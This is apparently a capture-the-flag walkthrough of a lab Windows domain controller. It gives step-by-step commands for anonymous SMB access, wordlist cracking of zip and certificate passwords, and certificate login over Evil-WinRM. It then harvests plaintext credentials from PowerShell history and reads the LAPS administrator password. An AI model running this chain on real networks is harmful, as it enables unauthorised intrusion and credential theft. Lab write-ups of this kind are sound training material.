
Enumeration
Nmap

The Nmap scan shows among other things that TCP ports 53 (DNS), 88 (Kerberos), 445 (SMB), and 5986 (WinRM with SSL) are open on the target. Target is part of an Active Directory domain called timelapse.htb; the computer name is DC01.
sudo nmap -sVC -Pn -p- 10.10.11.152SMB

With Smbclient we were able to list the available shares using null login.
smbclient -L 10.10.11.152 -N
We were able to access a share called Shares. There we can see two folders: Dev and HelpDesk.

From the directory Dev, downloaded a zip file called winrm_backup.zip to the attacking machine.
cd Dev
get winrm_backup.zipUnzipping the file winrm_backup.zip required a password.

Successfully cracked the password (supremelegacy) of the zip file with fcrackzip. After unzipping the file we can see a pfx file legacyy_dev_auth.pfx. Importing the certificate from the pfx file required another password, which wasn’t the password supremelegacy
fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt winrm_backup.zip
unzip winrm_backup.zip
Converted the pfx file to hash format utilizing pfx2john and then used John the Ripper to crack the hash.
pfx2john legacyy_dev_auth.pfx > hash
john -w=/usr/share/wordlists/rockyou.txt hash
Used the cracked password thuglegacy to extract the SSL certificate using OpenSSL.
openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out cert.pemFoothold

Since the target has port 5986 (WinRM) open, we can utilize Evil-WinRM with the -c and -k flags to pass the certificate and the key and authenticate to the target. We also add the -S flag to enable SSL. Successfully gained access as a user legacyy.
evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Checking the command line history we can see new credentials: svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Utilizing those new credentials we were able to log in as user svc_deploy.
evil-winrm -i 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
The user flag can be obtained from the directory C:\Users\legacyy\Desktop.
Privilege Escalation

The user svc_deploy belongs to a group called LAPS_Readers, so we can make an assumption that the Active Directory domain uses Local Administrator Password Solution (LAPS).
net user svc_deploy
Checking the local group “administrators”, we can see an admin account called Administrator.

Double checked the computer name with the PowerShell command $env:COMPUTERNAME and then obtained the LAPS password with the command:
Get-ADComputer -Identity DC01 -Properties ms-Mcs-AdmPwd | Select-Object -ExpandProperty ms-Mcs-AdmPwd
Successfully logged in as user administrator utilizing Evil-WinRM
evil-winrm -i 10.10.11.152 -u administrator -p '1%zO#25D/4gfe/.[k0h
The root flag can be obtained from the directory C:\Users\TRX\Desktop
